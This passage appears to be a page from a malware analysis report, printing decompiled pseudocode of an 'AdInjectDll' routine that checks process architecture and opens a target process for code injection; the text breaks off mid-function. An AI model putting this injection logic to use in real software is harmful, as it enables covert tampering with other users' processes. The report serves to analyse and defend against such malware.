if ( dword_10004380
    || (v3 = GetModuleHandleW(L"KERNEL32.DLL"),
       v2 = GetProcAddress(v3, "IsWow64Process"),
       (dword_10004380 = (int)v2) != 0) )
  {
    if ( dwProcessId )
    {
      v4 = OpenProcess(1024u, 0, dwProcessId);
      v2 = (FARPROC)dword_10004380;
    }
    else
    {
      v4 = (HANDLE)a2;
    }
    if ( v4 )
    {
      v5 = ((int (__stdcall *)(HANDLE, int *))v2)(v4, &v7);
      v7 = v5 != 0 ? v7 : 0;
      if ( dwProcessId )
        CloseHandle(v4);
    }
  }
III. AdInjectDll main
The main AdInjectDll sets both createthreadfunction and injectfunction functions,
pseudocoded as follows:
DWORD __stdcall AdInjectDll(DWORD dwProcessId)
{
  ULONG v1;
  int v2;
  HANDLE hObject[4];
  *(_OWORD *)hObject = 0i64;
  v1 = -1;
  hObject[2] = (HANDLE)dwProcessId;
  v2 = 0;
  if ( check_if_x64(dwProcessId, 0) )
    v2 = 16;
  hObject[0] = OpenProcess(1082u, 0, dwProcessId);
  if ( hObject[0] )
  {
    if ( createthreadfunction((int)hObject, v2) )
    {
3/5